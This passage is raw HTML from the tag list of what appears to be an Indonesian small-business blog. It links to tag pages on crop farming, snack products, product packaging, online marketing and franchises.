class=""><a data-rel=".tag-kelebihan-budidaya-sawi-pakcoy" href="https://satoeasa.com/tag/kelebihan-budidaya-sawi-pakcoy/">Kelebihan Budidaya Sawi Pakcoy</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-ayam-potong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-ayam-potong/">Kelebihan dan Kekurangan Ayam Potong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-bisnis-bebek-pedaging" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-bisnis-bebek-pedaging/">Kelebihan Dan Kekurangan Bisnis Bebek Pedaging</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-buah-matoa" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-buah-matoa/">Kelebihan dan Kekurangan Budidaya Buah Matoa</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-jambu-air" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-jambu-air/">Kelebihan Dan Kekurangan Budidaya Jambu Air</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-labu-madu" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-labu-madu/">Kelebihan dan Kekurangan Budidaya Labu Madu</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-porang" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-porang/">Kelebihan Dan Kekurangan Budidaya Porang</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-singkong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-singkong/">Kelebihan dan Kekurangan Budidaya Singkong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-budidaya-terong" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-budidaya-terong/">Kelebihan Dan Kekurangan Budidaya Terong</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-keripik-ceker" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-keripik-ceker/">Kelebihan Dan Kekurangan Keripik Ceker</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-pancake-mangga" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-pancake-mangga/">Kelebihan dan Kekurangan Pancake Mangga</a></li><li class=""><a data-rel=".tag-kelebihan-dan-kekurangan-viral-marketing" href="https://satoeasa.com/tag/kelebihan-dan-kekurangan-viral-marketing/">Kelebihan dan Kekurangan Viral Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-direct-marketing" href="https://satoeasa.com/tag/kelebihan-direct-marketing/">Kelebihan Direct Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-dodol-labu-kuning" href="https://satoeasa.com/tag/kelebihan-dodol-labu-kuning/">Kelebihan Dodol Labu Kuning</a></li><li class=""><a data-rel=".tag-kelebihan-dodol-nanas" href="https://satoeasa.com/tag/kelebihan-dodol-nanas/">Kelebihan Dodol Nanas</a></li><li class=""><a data-rel=".tag-kelebihan-facebook-marketing" href="https://satoeasa.com/tag/kelebihan-facebook-marketing/">Kelebihan Facebook Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-jenang-ketan" href="https://satoeasa.com/tag/kelebihan-jenang-ketan/">Kelebihan Jenang Ketan</a></li><li class=""><a data-rel=".tag-kelebihan-jualan-di-lazada" href="https://satoeasa.com/tag/kelebihan-jualan-di-lazada/">Kelebihan Jualan Di Lazada</a></li><li class=""><a data-rel=".tag-kelebihan-keripik-manggleng" href="https://satoeasa.com/tag/kelebihan-keripik-manggleng/">Kelebihan Keripik Manggleng</a></li><li class=""><a data-rel=".tag-kelebihan-manisan-buah-pepaya" href="https://satoeasa.com/tag/kelebihan-manisan-buah-pepaya/">Kelebihan Manisan Buah Pepaya</a></li><li class=""><a data-rel=".tag-kelebihan-manisan-buah-salak" href="https://satoeasa.com/tag/kelebihan-manisan-buah-salak/">Kelebihan Manisan Buah Salak</a></li><li class=""><a data-rel=".tag-kelebihan-outbound-marketing" href="https://satoeasa.com/tag/kelebihan-outbound-marketing/">Kelebihan Outbound Marketing</a></li><li class=""><a data-rel=".tag-kelebihan-pancake-durian" href="https://satoeasa.com/tag/kelebihan-pancake-durian/">Kelebihan Pancake Durian</a></li><li class=""><a data-rel=".tag-kelebihan-personal-selling" href="https://satoeasa.com/tag/kelebihan-personal-selling/">Kelebihan Personal Selling</a></li><li class=""><a data-rel=".tag-kelebihan-rempeyek-udang" href="https://satoeasa.com/tag/kelebihan-rempeyek-udang/">Kelebihan Rempeyek Udang</a></li><li class=""><a data-rel=".tag-kelebihan-return-on-investment" href="https://satoeasa.com/tag/kelebihan-return-on-investment/">Kelebihan Return On Investment</a></li><li class=""><a data-rel=".tag-kelebihan-teamwork" href="https://satoeasa.com/tag/kelebihan-teamwork/">Kelebihan Teamwork</a></li><li class=""><a data-rel=".tag-kelebihan-telegram-marketing-untuk-bisnis" href="https://satoeasa.com/tag/kelebihan-telegram-marketing-untuk-bisnis/">Kelebihan Telegram Marketing untuk Bisnis</a></li><li class=""><a data-rel=".tag-kelengkapan-dokumen-usaha" href="https://satoeasa.com/tag/kelengkapan-dokumen-usaha/">kelengkapan dokumen usaha</a></li><li class=""><a data-rel=".tag-kelola-keuangan" href="https://satoeasa.com/tag/kelola-keuangan/">kelola keuangan</a></li><li class=""><a data-rel=".tag-kelompok-usaha" href="https://satoeasa.com/tag/kelompok-usaha/">kelompok usaha</a></li><li class=""><a data-rel=".tag-kemajuan-microsoft" href="https://satoeasa.com/tag/kemajuan-microsoft/">kemajuan microsoft</a></li><li class=""><a data-rel=".tag-kemandirian-finansial" href="https://satoeasa.com/tag/kemandirian-finansial/">kemandirian finansial</a></li><li class=""><a data-rel=".tag-kemasan-adalah" href="https://satoeasa.com/tag/kemasan-adalah/">Kemasan Adalah</a></li><li class=""><a data-rel=".tag-kemasan-aluminium-foil" href="https://satoeasa.com/tag/kemasan-aluminium-foil/">kemasan aluminium foil</a></li><li class=""><a data-rel=".tag-kemasan-aman" href="https://satoeasa.com/tag/kemasan-aman/">kemasan aman</a></li><li class=""><a data-rel=".tag-kemasan-aman-untuk-konsumen" href="https://satoeasa.com/tag/kemasan-aman-untuk-konsumen/">kemasan aman untuk konsumen</a></li><li class=""><a data-rel=".tag-kemasan-artinya-apa" href="https://satoeasa.com/tag/kemasan-artinya-apa/">kemasan artinya apa</a></li><li class=""><a data-rel=".tag-kemasan-berbahan-kertas" href="https://satoeasa.com/tag/kemasan-berbahan-kertas/">kemasan berbahan kertas</a></li><li class=""><a data-rel=".tag-kemasan-berbasis-digital-printing" href="https://satoeasa.com/tag/kemasan-berbasis-digital-printing/">kemasan berbasis digital printing</a></li><li class=""><a data-rel=".tag-kemasan-berbasis-tanaman" href="https://satoeasa.com/tag/kemasan-berbasis-tanaman/">kemasan berbasis tanaman</a></li><li class=""><a data-rel=".tag-kemasan-berkelanjutan" href="https://satoeasa.com/tag/kemasan-berkelanjutan/">kemasan berkelanjutan</a></li><li class=""><a data-rel=".tag-kemasan-berkualitas" href="https://satoeasa.com/tag/kemasan-berkualitas/">Kemasan Berkualitas</a></li><li class=""><a data-rel=".tag-kemasan-biodegradable" href="https://satoeasa.com/tag/kemasan-biodegradable/">kemasan biodegradable</a></li><li class=""><a data-rel=".tag-kemasan-bioplastik" href="https://satoeasa.com/tag/kemasan-bioplastik/">kemasan bioplastik</a></li><li class=""><a data-rel=".tag-kemasan-bisnis-kuliner" href="https://satoeasa.com/tag/kemasan-bisnis-kuliner/">kemasan bisnis kuliner</a></li><li class=""><a data-rel=".tag-kemasan-branding-umkm" href="https://satoeasa.com/tag/kemasan-branding-umkm/">Kemasan Branding UMKM</a></li><li class=""><a data-rel=".tag-kemasan-daur-ulang" href="https://satoeasa.com/tag/kemasan-daur-ulang/">Kemasan Daur Ulang</a></li><li class=""><a data-rel=".tag-kemasan-dengan-sentuhan-lokal" href="https://satoeasa.com/tag/kemasan-dengan-sentuhan-lokal/">kemasan dengan sentuhan lokal</a></li><li class=""><a data-rel=".tag-kemasan-eco-friendly" href="https://satoeasa.com/tag/kemasan-eco-friendly/">Kemasan Eco-Friendly</a></li><li class=""><a data-rel=".tag-kemasan-ekonomis" href="https://satoeasa.com/tag/kemasan-ekonomis/">Kemasan Ekonomis</a></li><li class=""><a data-rel=".tag-kemasan-eksklusif" href="https://satoeasa.com/tag/kemasan-eksklusif/">kemasan eksklusif</a></li><li class=""><a data-rel=".tag-kemasan-estetik-fb" href="https://satoeasa.com/tag/kemasan-estetik-fb/">kemasan estetik F&amp;B</a></li><li class=""><a data-rel=".tag-kemasan-farmasi" href="https://satoeasa.com/tag/kemasan-farmasi/">kemasan farmasi</a></li><li class=""><a data-rel=".tag-kemasan-food-grade" href="https://satoeasa.com/tag/kemasan-food-grade/">Kemasan Food Grade</a></li><li class=""><a data-rel=".tag-kemasan-fungsional" href="https://satoeasa.com/tag/kemasan-fungsional/">Kemasan Fungsional</a></li><li class=""><a data-rel=".tag-kemasan-industri-makanan" href="https://satoeasa.com/tag/kemasan-industri-makanan/">kemasan industri makanan</a></li><li class=""><a data-rel=".tag-kemasan-inovatif" href="https://satoeasa.com/tag/kemasan-inovatif/">Kemasan Inovatif</a></li><li class=""><a data-rel=".tag-kemasan-instagrammable" href="https://satoeasa.com/tag/kemasan-instagrammable/">kemasan Instagrammable</a></li><li class=""><a data-rel=".tag-kemasan-interaktif" href="https://satoeasa.com/tag/kemasan-interaktif/">Kemasan Interaktif</a></li><li class=""><a data-rel=".tag-kemasan-kaca" href="https://satoeasa.com/tag/kemasan-kaca/">kemasan kaca</a></li><li class=""><a data-rel=".tag-kemasan-kaleng" href="https://satoeasa.com/tag/kemasan-kaleng/">kemasan kaleng</a></li><li class=""><a data-rel=".tag-kemasan-kekinian-umkm" href="https://satoeasa.com/tag/kemasan-kekinian-umkm/">Kemasan Kekinian UMKM</a></li><li class=""><a data-rel=".tag-kemasan-keripik-tempe-yang-menarik" href="https://satoeasa.com/tag/kemasan-keripik-tempe-yang-menarik/">kemasan keripik tempe yang menarik</a></li><li class=""><a data-rel=".tag-kemasan-kosmetik" href="https://satoeasa.com/tag/kemasan-kosmetik/">kemasan kosmetik</a></li><li class=""><a data-rel=".tag-kemasan-kraft-paper" href="https://satoeasa.com/tag/kemasan-kraft-paper/">kemasan kraft paper</a></li><li class=""><a data-rel=".tag-kemasan-kreatif" href="https://satoeasa.com/tag/kemasan-kreatif/">Kemasan Kreatif</a></li><li class=""><a data-rel=".tag-kemasan-kreatif-umkm" href="https://satoeasa.com/tag/kemasan-kreatif-umkm/">Kemasan Kreatif UMKM</a></li><li class=""><a data-rel=".tag-kemasan-legal" href="https://satoeasa.com/tag/kemasan-legal/">kemasan legal</a></li><li class=""><a data-rel=".tag-kemasan-logam" href="https://satoeasa.com/tag/kemasan-logam/">kemasan logam</a></li><li class=""><a data-rel=".tag-kemasan-makanan" href="https://satoeasa.com/tag/kemasan-makanan/">kemasan makanan</a></li><li class=""><a data-rel=".tag-kemasan-makanan-dan-minuman" href="https://satoeasa.com/tag/kemasan-makanan-dan-minuman/">kemasan makanan dan minuman</a></li><li class=""><a data-rel=".tag-kemasan-makanan-kekinian" href="https://satoeasa.com/tag/kemasan-makanan-kekinian/">kemasan makanan kekinian</a></li><li class=""><a data-rel=".tag-kemasan-makanan-pirt" href="https://satoeasa.com/tag/kemasan-makanan-pirt/">kemasan makanan PIRT</a></li><li class=""><a data-rel=".tag-kemasan-makanan-premium" href="https://satoeasa.com/tag/kemasan-makanan-premium/">kemasan makanan premium</a></li><li class=""><a data-rel=".tag-kemasan-makanan-ringan" href="https://satoeasa.com/tag/kemasan-makanan-ringan/">kemasan makanan ringan</a></li><li class=""><a data-rel=".tag-kemasan-makanan-tradisional" href="https://satoeasa.com/tag/kemasan-makanan-tradisional/">Kemasan Makanan Tradisional</a></li><li class=""><a data-rel=".tag-kemasan-menarik" href="https://satoeasa.com/tag/kemasan-menarik/">kemasan menarik</a></li><li class=""><a data-rel=".tag-kemasan-menarik-untuk-umkm" href="https://satoeasa.com/tag/kemasan-menarik-untuk-umkm/">Kemasan Menarik untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-minimalis" href="https://satoeasa.com/tag/kemasan-minimalis/">kemasan minimalis</a></li><li class=""><a data-rel=".tag-kemasan-minuman" href="https://satoeasa.com/tag/kemasan-minuman/">kemasan minuman</a></li><li class=""><a data-rel=".tag-kemasan-minuman-herbal" href="https://satoeasa.com/tag/kemasan-minuman-herbal/">kemasan minuman herbal</a></li><li class=""><a data-rel=".tag-kemasan-minuman-kekinian" href="https://satoeasa.com/tag/kemasan-minuman-kekinian/">kemasan minuman kekinian</a></li><li class=""><a data-rel=".tag-kemasan-minuman-premium" href="https://satoeasa.com/tag/kemasan-minuman-premium/">kemasan minuman premium</a></li><li class=""><a data-rel=".tag-kemasan-modern" href="https://satoeasa.com/tag/kemasan-modern/">Kemasan Modern</a></li><li class=""><a data-rel=".tag-kemasan-modern-dan-elegan" href="https://satoeasa.com/tag/kemasan-modern-dan-elegan/">Kemasan Modern dan Elegan</a></li><li class=""><a data-rel=".tag-kemasan-modern-untuk-umkm" href="https://satoeasa.com/tag/kemasan-modern-untuk-umkm/">Kemasan Modern untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-multifungsi" href="https://satoeasa.com/tag/kemasan-multifungsi/">kemasan multifungsi</a></li><li class=""><a data-rel=".tag-kemasan-murah-tapi-menarik" href="https://satoeasa.com/tag/kemasan-murah-tapi-menarik/">Kemasan Murah tapi Menarik</a></li><li class=""><a data-rel=".tag-kemasan-plastik-food-grade" href="https://satoeasa.com/tag/kemasan-plastik-food-grade/">kemasan plastik food grade</a></li><li class=""><a data-rel=".tag-kemasan-plastik-vs-kertas" href="https://satoeasa.com/tag/kemasan-plastik-vs-kertas/">Kemasan Plastik vs Kertas</a></li><li class=""><a data-rel=".tag-kemasan-premium" href="https://satoeasa.com/tag/kemasan-premium/">kemasan premium</a></li><li class=""><a data-rel=".tag-kemasan-primer" href="https://satoeasa.com/tag/kemasan-primer/">kemasan primer</a></li><li class=""><a data-rel=".tag-kemasan-produk" href="https://satoeasa.com/tag/kemasan-produk/">kemasan produk</a></li><li class=""><a data-rel=".tag-kemasan-produk-adalah" href="https://satoeasa.com/tag/kemasan-produk-adalah/">kemasan produk adalah</a></li><li class=""><a data-rel=".tag-kemasan-produk-aman" href="https://satoeasa.com/tag/kemasan-produk-aman/">kemasan produk aman</a></li><li class=""><a data-rel=".tag-kemasan-produk-berfungsi-untuk" href="https://satoeasa.com/tag/kemasan-produk-berfungsi-untuk/">kemasan produk berfungsi untuk</a></li><li class=""><a data-rel=".tag-kemasan-produk-berizin" href="https://satoeasa.com/tag/kemasan-produk-berizin/">kemasan produk berizin</a></li><li class=""><a data-rel=".tag-kemasan-produk-bpom" href="https://satoeasa.com/tag/kemasan-produk-bpom/">kemasan produk BPOM</a></li><li class=""><a data-rel=".tag-kemasan-produk-elegan" href="https://satoeasa.com/tag/kemasan-produk-elegan/">kemasan produk elegan</a></li><li class=""><a data-rel=".tag-kemasan-produk-estetik" href="https://satoeasa.com/tag/kemasan-produk-estetik/">kemasan produk estetik</a></li><li class=""><a data-rel=".tag-kemasan-produk-fb" href="https://satoeasa.com/tag/kemasan-produk-fb/">kemasan produk F&amp;B</a></li><li class=""><a data-rel=".tag-kemasan-produk-inovatif" href="https://satoeasa.com/tag/kemasan-produk-inovatif/">kemasan produk inovatif</a></li><li class=""><a data-rel=".tag-kemasan-produk-kekinian" href="https://satoeasa.com/tag/kemasan-produk-kekinian/">kemasan produk kekinian</a></li><li class=""><a data-rel=".tag-kemasan-produk-kreatif" href="https://satoeasa.com/tag/kemasan-produk-kreatif/">kemasan produk kreatif</a></li><li class=""><a data-rel=".tag-kemasan-produk-lokal" href="https://satoeasa.com/tag/kemasan-produk-lokal/">Kemasan Produk Lokal</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan" href="https://satoeasa.com/tag/kemasan-produk-makanan/">kemasan produk makanan</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan-dan-minuman" href="https://satoeasa.com/tag/kemasan-produk-makanan-dan-minuman/">kemasan produk makanan dan minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-makanan-umkm" href="https://satoeasa.com/tag/kemasan-produk-makanan-umkm/">kemasan produk makanan UMKM</a></li><li class=""><a data-rel=".tag-kemasan-produk-menarik" href="https://satoeasa.com/tag/kemasan-produk-menarik/">Kemasan Produk Menarik</a></li><li class=""><a data-rel=".tag-kemasan-produk-minuman" href="https://satoeasa.com/tag/kemasan-produk-minuman/">kemasan produk minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-modern" href="https://satoeasa.com/tag/kemasan-produk-modern/">kemasan produk modern</a></li><li class=""><a data-rel=".tag-kemasan-produk-murah" href="https://satoeasa.com/tag/kemasan-produk-murah/">kemasan produk murah</a></li><li class=""><a data-rel=".tag-kemasan-produk-pirt" href="https://satoeasa.com/tag/kemasan-produk-pirt/">kemasan produk PIRT</a></li><li class=""><a data-rel=".tag-kemasan-produk-premium" href="https://satoeasa.com/tag/kemasan-produk-premium/">kemasan produk premium</a></li><li class=""><a data-rel=".tag-kemasan-produk-ramah-lingkungan" href="https://satoeasa.com/tag/kemasan-produk-ramah-lingkungan/">kemasan produk ramah lingkungan</a></li><li class=""><a data-rel=".tag-kemasan-produk-rumahan" href="https://satoeasa.com/tag/kemasan-produk-rumahan/">kemasan produk rumahan</a></li><li class=""><a data-rel=".tag-kemasan-produk-sebagai-media-promosi" href="https://satoeasa.com/tag/kemasan-produk-sebagai-media-promosi/">kemasan produk sebagai media promosi</a></li><li class=""><a data-rel=".tag-kemasan-produk-skincare" href="https://satoeasa.com/tag/kemasan-produk-skincare/">kemasan produk skincare</a></li><li class=""><a data-rel=".tag-kemasan-produk-sukses" href="https://satoeasa.com/tag/kemasan-produk-sukses/">kemasan produk sukses</a></li><li class=""><a data-rel=".tag-kemasan-produk-terbaik" href="https://satoeasa.com/tag/kemasan-produk-terbaik/">kemasan produk terbaik</a></li><li class=""><a data-rel=".tag-kemasan-produk-terbaru" href="https://satoeasa.com/tag/kemasan-produk-terbaru/">kemasan produk terbaru</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm" href="https://satoeasa.com/tag/kemasan-produk-umkm/">Kemasan Produk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm-makanan" href="https://satoeasa.com/tag/kemasan-produk-umkm-makanan/">kemasan produk UMKM makanan</a></li><li class=""><a data-rel=".tag-kemasan-produk-umkm-minuman" href="https://satoeasa.com/tag/kemasan-produk-umkm-minuman/">kemasan produk UMKM minuman</a></li><li class=""><a data-rel=".tag-kemasan-produk-unik" href="https://satoeasa.com/tag/kemasan-produk-unik/">kemasan produk unik</a></li><li class=""><a data-rel=".tag-kemasan-produk-yang-baik" href="https://satoeasa.com/tag/kemasan-produk-yang-baik/">kemasan produk yang baik</a></li><li class=""><a data-rel=".tag-kemasan-produk-yang-menjual" href="https://satoeasa.com/tag/kemasan-produk-yang-menjual/">kemasan produk yang menjual</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan/">Kemasan Ramah Lingkungan</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan-indonesia" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan-indonesia/">kemasan ramah lingkungan Indonesia</a></li><li class=""><a data-rel=".tag-kemasan-ramah-lingkungan-untuk-makanan" href="https://satoeasa.com/tag/kemasan-ramah-lingkungan-untuk-makanan/">kemasan ramah lingkungan untuk makanan</a></li><li class=""><a data-rel=".tag-kemasan-sebagai-alat-komunikasi" href="https://satoeasa.com/tag/kemasan-sebagai-alat-komunikasi/">kemasan sebagai alat komunikasi</a></li><li class=""><a data-rel=".tag-kemasan-sederhana-tapi-keren" href="https://satoeasa.com/tag/kemasan-sederhana-tapi-keren/">Kemasan Sederhana tapi Keren</a></li><li class=""><a data-rel=".tag-kemasan-sekunder" href="https://satoeasa.com/tag/kemasan-sekunder/">kemasan sekunder</a></li><li class=""><a data-rel=".tag-kemasan-serat-alami" href="https://satoeasa.com/tag/kemasan-serat-alami/">kemasan serat alami</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-aturan" href="https://satoeasa.com/tag/kemasan-sesuai-aturan/">kemasan sesuai aturan</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-bpom" href="https://satoeasa.com/tag/kemasan-sesuai-bpom/">kemasan sesuai BPOM</a></li><li class=""><a data-rel=".tag-kemasan-sesuai-standar-supermarket" href="https://satoeasa.com/tag/kemasan-sesuai-standar-supermarket/">kemasan sesuai standar supermarket</a></li><li class=""><a data-rel=".tag-kemasan-tanpa-izin" href="https://satoeasa.com/tag/kemasan-tanpa-izin/">kemasan tanpa izin</a></li><li class=""><a data-rel=".tag-kemasan-tradisional" href="https://satoeasa.com/tag/kemasan-tradisional/">kemasan tradisional</a></li><li class=""><a data-rel=".tag-kemasan-transparan" href="https://satoeasa.com/tag/kemasan-transparan/">kemasan transparan</a></li><li class=""><a data-rel=".tag-kemasan-ukm-murah" href="https://satoeasa.com/tag/kemasan-ukm-murah/">Kemasan UKM Murah</a></li><li class=""><a data-rel=".tag-kemasan-umkm" href="https://satoeasa.com/tag/kemasan-umkm/">kemasan UMKM</a></li><li class=""><a data-rel=".tag-kemasan-unik" href="https://satoeasa.com/tag/kemasan-unik/">kemasan unik</a></li><li class=""><a data-rel=".tag-kemasan-unik-untuk-umkm" href="https://satoeasa.com/tag/kemasan-unik-untuk-umkm/">Kemasan Unik untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-untuk-bisnis-kecil" href="https://satoeasa.com/tag/kemasan-untuk-bisnis-kecil/">Kemasan untuk Bisnis Kecil</a></li><li class=""><a data-rel=".tag-kemasan-untuk-ekspor" href="https://satoeasa.com/tag/kemasan-untuk-ekspor/">kemasan untuk ekspor</a></li><li class=""><a data-rel=".tag-kemasan-untuk-meningkatkan-branding" href="https://satoeasa.com/tag/kemasan-untuk-meningkatkan-branding/">kemasan untuk meningkatkan branding</a></li><li class=""><a data-rel=".tag-kemasan-untuk-meningkatkan-penjualan" href="https://satoeasa.com/tag/kemasan-untuk-meningkatkan-penjualan/">kemasan untuk meningkatkan penjualan</a></li><li class=""><a data-rel=".tag-kemasan-untuk-pemasaran" href="https://satoeasa.com/tag/kemasan-untuk-pemasaran/">Kemasan untuk Pemasaran</a></li><li class=""><a data-rel=".tag-kemasan-untuk-produk-bisnis" href="https://satoeasa.com/tag/kemasan-untuk-produk-bisnis/">Kemasan untuk Produk Bisnis</a></li><li class=""><a data-rel=".tag-kemasan-untuk-produk-makanan" href="https://satoeasa.com/tag/kemasan-untuk-produk-makanan/">Kemasan untuk Produk Makanan</a></li><li class=""><a data-rel=".tag-kemasan-untuk-umkm" href="https://satoeasa.com/tag/kemasan-untuk-umkm/">kemasan untuk UMKM</a></li><li class=""><a data-rel=".tag-kemasan-usaha-kecil" href="https://satoeasa.com/tag/kemasan-usaha-kecil/">Kemasan Usaha Kecil</a></li><li class=""><a data-rel=".tag-kemasan-viral" href="https://satoeasa.com/tag/kemasan-viral/">kemasan viral</a></li><li class=""><a data-rel=".tag-kemasan-yang-menjual" href="https://satoeasa.com/tag/kemasan-yang-menjual/">kemasan yang menjual</a></li><li class=""><a data-rel=".tag-kemasanestetik" href="https://satoeasa.com/tag/kemasanestetik/">KemasanEstetik</a></li><li class=""><a data-rel=".tag-kemasanfungsional" href="https://satoeasa.com/tag/kemasanfungsional/">KemasanFungsional</a></li><li class=""><a data-rel=".tag-kemasaninstagramable" href="https://satoeasa.com/tag/kemasaninstagramable/">KemasanInstagramable</a></li><li class=""><a data-rel=".tag-kemasankreatif" href="https://satoeasa.com/tag/kemasankreatif/">KemasanKreatif</a></li><li class=""><a data-rel=".tag-kemasanmodular" href="https://satoeasa.com/tag/kemasanmodular/">KemasanModular</a></li><li class=""><a data-rel=".tag-kemasanpersonalized" href="https://satoeasa.com/tag/kemasanpersonalized/">KemasanPersonalized</a></li><li class=""><a data-rel=".tag-kembang-kol-adalah" href="https://satoeasa.com/tag/kembang-kol-adalah/">kembang kol adalah</a></li><li class=""><a data-rel=".tag-kementerian-perindustrian" href="https://satoeasa.com/tag/kementerian-perindustrian/">Kementerian Perindustrian</a></li><li class=""><a data-rel=".tag-kemitraan-bisnis" href="https://satoeasa.com/tag/kemitraan-bisnis/">Kemitraan Bisnis</a></li><li class=""><a data-rel=".tag-kemitraan-usaha" href="https://satoeasa.com/tag/kemitraan-usaha/">Kemitraan Usaha</a></li><li class=""><a data-rel=".tag-kemitraanbisnis" href="https://satoeasa.com/tag/kemitraanbisnis/">KemitraanBisnis</a></li><li class=""><a data-rel=".tag-kemudahan-berjulan-di-tokopedia-cara-mendaftar-aplikasi-tokopedia" href="https://satoeasa.com/tag/kemudahan-berjulan-di-tokopedia-cara-mendaftar-aplikasi-tokopedia/">Kemudahan Berjulan di Tokopedia. Cara Mendaftar Aplikasi Tokopedia</a></li><li class=""><a data-rel=".tag-kemudahan-berusaha" href="https://satoeasa.com/tag/kemudahan-berusaha/">kemudahan berusaha</a></li><li class=""><a data-rel=".tag-kemudahan-berusaha-umkm" href="https://satoeasa.com/tag/kemudahan-berusaha-umkm/">kemudahan berusaha UMKM</a></li><li class=""><a data-rel=".tag-kemudahan-di-shopify" href="https://satoeasa.com/tag/kemudahan-di-shopify/">Kemudahan Di Shopify</a></li><li class=""><a data-rel=".tag-kemudahan-facebook-marketplace" href="https://satoeasa.com/tag/kemudahan-facebook-marketplace/">Kemudahan Facebook Marketplace</a></li><li class=""><a data-rel=".tag-kemudahan-franchise-warmindo" href="https://satoeasa.com/tag/kemudahan-franchise-warmindo/">Kemudahan Franchise Warmindo</a></li><li class=""><a data-rel=".tag-kemudahan-investasi" href="https://satoeasa.com/tag/kemudahan-investasi/">Kemudahan Investasi</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-akulaku" href="https://satoeasa.com/tag/kemudahan-jualan-di-akulaku/">Kemudahan Jualan di Akulaku</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-blibli" href="https://satoeasa.com/tag/kemudahan-jualan-di-blibli/">Kemudahan Jualan di Blibli</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-di-zalora" href="https://satoeasa.com/tag/kemudahan-jualan-di-zalora/">Kemudahan Jualan di Zalora</a></li><li class=""><a data-rel=".tag-kemudahan-jualan-online-di-amazon" href="https://satoeasa.com/tag/kemudahan-jualan-online-di-amazon/">Kemudahan Jualan Online di Amazon</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-ebay" href="https://satoeasa.com/tag/kemudahan-menggunakan-ebay/">Kemudahan Menggunakan eBay</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-google-ads" href="https://satoeasa.com/tag/kemudahan-menggunakan-google-ads/">Kemudahan Menggunakan Google Ads</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-konten-marketing" href="https://satoeasa.com/tag/kemudahan-menggunakan-konten-marketing/">Kemudahan Menggunakan Konten Marketing</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-konten-promosi" href="https://satoeasa.com/tag/kemudahan-menggunakan-konten-promosi/">Kemudahan Menggunakan Konten Promosi</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-market-place" href="https://satoeasa.com/tag/kemudahan-menggunakan-market-place/">Kemudahan Menggunakan Market Place</a></li><li class=""><a data-rel=".tag-kemudahan-menggunakan-telegram-marketing" href="https://satoeasa.com/tag/kemudahan-menggunakan-telegram-marketing/">Kemudahan Menggunakan Telegram Marketing</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-affiliate-bhinneka" href="https://satoeasa.com/tag/kemudahan-menjadi-affiliate-bhinneka/">Kemudahan Menjadi Affiliate Bhinneka</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-affiliator-lazada" href="https://satoeasa.com/tag/kemudahan-menjadi-affiliator-lazada/">Kemudahan Menjadi Affiliator Lazada</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-dropshipper-bisnis" href="https://satoeasa.com/tag/kemudahan-menjadi-dropshipper-bisnis/">Kemudahan Menjadi DropShipper Bisnis</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-kini-cheese-tea" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-kini-cheese-tea/">Kemudahan Menjadi Franchise Kini Cheese Tea</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-mister-burger" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-mister-burger/">Kemudahan Menjadi Franchise Mister Burger</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-franchise-rocket-chicken" href="https://satoeasa.com/tag/kemudahan-menjadi-franchise-rocket-chicken/">Kemudahan Menjadi Franchise Rocket Chicken</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-merchan-bhinneka" href="https://satoeasa.com/tag/kemudahan-menjadi-merchan-bhinneka/">Kemudahan Menjadi Merchan Bhinneka</a></li><li class=""><a data-rel=".tag-kemudahan-menjadi-mitra-nyoklat-kress" href="https://satoeasa.com/tag/kemudahan-menjadi-mitra-nyoklat-kress/">Kemudahan Menjadi Mitra Nyoklat Kress</a></li><li class=""><a data-rel=".tag-kemudahan-menjadj-franchise-teh-poci" href="https://satoeasa.com/tag/kemudahan-menjadj-franchise-teh-poci/">Kemudahan Menjadj Franchise Teh Poci</a></li><li class=""><a data-rel=".tag-kemudahan-outbound-marketing" 